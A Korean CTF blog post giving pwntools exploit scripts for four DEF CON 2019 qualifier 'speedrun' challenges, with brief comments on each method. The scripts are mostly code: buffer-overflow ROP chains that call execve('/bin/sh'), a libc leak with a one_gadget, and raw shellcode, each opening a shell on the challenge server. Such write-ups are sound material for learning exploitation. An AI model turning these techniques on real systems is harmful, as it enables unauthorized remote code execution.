시간이 없어서 이제 올린다.. 다른 문제 더 풀고 또 추가할 예정
speedrun001
from pwn import *
#p = process("./speedrun-001")
p = remote("speedrun-001.quals2019.oooverflow.io", 31337)
elf = ELF("./speedrun-001")
pop_rdi = 0x48e712
pop_rsi = 0x48e213
pop_rdx_rsi = 0x44be39
pop_rax = 0x415664
mov_eax_syscall_write = 0x004499b0
bss = elf.bss()
binsh = "/bin/sh\x00"
syscall = 0x474e65
print p.recv()
payload = "A"*1032
payload += p64(pop_rax)
payload += p64(0)
payload += p64(pop_rdi)
payload += p64(0)
payload += p64(pop_rdx_rsi)
payload += p64(len(binsh))
payload += p64(bss+0x1000)
payload += p64(syscall)
payload += p64(pop_rax)
payload += p64(59)
payload += p64(pop_rdi)
payload += p64(bss+0x1000)
payload += p64(pop_rdx_rsi)
payload += p64(0)
payload += p64(0)
payload += p64(syscall)
#pause()
p.sendline(payload)
#pause()
p.sendline(binsh)
p.interactive()
pop rax 가젯으로 syscall을 호출했다.

speedrun002
from pwn import *
#p = process('./speedrun-002')
p = remote('speedrun-002.quals2019.oooverflow.io', 31337)
elf = ELF('./speedrun-002')
read_plt = elf.plt['read']
read_got = elf.got['read']
write_plt = elf.plt['write']
write_got = elf.got['write']
pop_rdi = 0x4008a3
pop_rsi_r15 = 0x4008a1
pop_rdx = 0x4006ec
write_offset = 0x110140
print p.recv()
p.sendline("Everything intelligent is so boring.")
print p.recv()
payload = "A"*0x408
payload += p64(pop_rdi)
payload += p64(1)
payload += p64(pop_rsi_r15)
payload += p64(write_got)
payload += p64(0)
payload += p64(pop_rdx)
payload += p64(8)
payload += p64(write_plt)
payload += p64(pop_rdi)
payload += p64(0)
payload += p64(pop_rsi_r15)
payload += p64(write_got)
payload += p64(0)
payload += p64(pop_rdx)
payload += p64(8)
payload += p64(read_plt)
payload += p64(write_plt)
pause()
p.sendline(payload)
pause()
p.recvuntil("ting.\x0a")
libc_write = u64(p.recv(8))
libc_base = libc_write - write_offset
one_gadget = libc_base + 0x4f322
log.info("libc_write = {}".format(hex(libc_write)))
log.info("libc_base = {}".format(hex(libc_base)))
log.info("one_gadget = {}".format(hex(one_gadget)))
p.sendline(p64(one_gadget))
libc leak을 한 후 libc_database를 사용해 offset을 구해 익스했다.


speedrun003
from pwn import *
p = process('./speedrun-003')
#p = remote('speedrun-003.quals2019.oooverflow.io', 31337)
#pause()
print p.recv()
payload = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb"
payload += "\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
payload += "\x4e\x4e\x56"
p.send(payload)
p.interactive()
리버싱으로 쉘코드가 만들어지는 값을 찾아 내었다.


speedrun004
from pwn import *
#p = process('./speedrun-004')
p = remote('speedrun-004.quals2019.oooverflow.io', 31337)
elf = ELF('./speedrun-004')
bss = elf.bss()
pop_rax = 0x415f04
pop_rdi = 0x483f1c
pop_rsi = 0x410a93
pop_rdx = 0x44c6b6
syscall = 0x475a27
binsh = "/bin/sh\x00"
print p.recv()
#pause()
p.sendline("\x09\x09257")
#pause()
print p.recv()
#pause()
payload = "\x90"*112
#payload += "U"*108 # here!!!
payload += p64(pop_rax)
payload += p64(0)
payload += p64(pop_rdi)
payload += p64(0)
payload += p64(pop_rsi)
payload += p64(bss+0x1000)
payload += p64(pop_rdx)
payload += p64(len(binsh))
payload += p64(syscall)
payload += p64(pop_rax)
payload += p64(59)
payload += p64(pop_rdi)
payload += p64(bss+0x1000)
payload += p64(pop_rsi)
payload += p64(0)
payload += p64(pop_rdx)
payload += p64(0)
payload += p64(syscall)
#payload += "C"*8
payload += "\x28"*(257-len(payload))
p.send(payload)
#pause()
p.send(binsh)
p.interactive()
한번에 따지지는 않지만 여러번 시도하면 확률적으로 쉘이 따진다.
'CTF' 카테고리의 다른 글
| facebook CTF 2019 products-manager (0) | 2019.06.04 |
|---|---|
| facebook CTF 2019 overfloat (0) | 2019.06.03 |
| hackzone 2019 pwn2 (Syscall) (0) | 2019.05.09 |
| hackzone 2019 pwn1 (0) | 2019.05.07 |
| BTH_CTF 2019 (0) | 2019.05.01 |